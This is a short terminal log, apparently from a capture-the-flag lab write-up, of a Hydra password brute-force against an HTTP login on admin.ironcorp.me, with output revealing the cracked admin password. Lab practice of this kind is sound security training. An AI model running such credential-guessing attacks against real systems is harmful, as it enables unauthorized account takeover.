 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P abc.txt -s 11025 admin.ironcorp.me http-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-02 09:59:27
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6180 login tries (l:1/p:6180), ~387 tries per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[11025][http-get] host: admin.ironcorp.me   login: admin   password: password123
[11025][http-get] host: admin.ironcorp.me   login: admin   password: password123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-02 09:59:44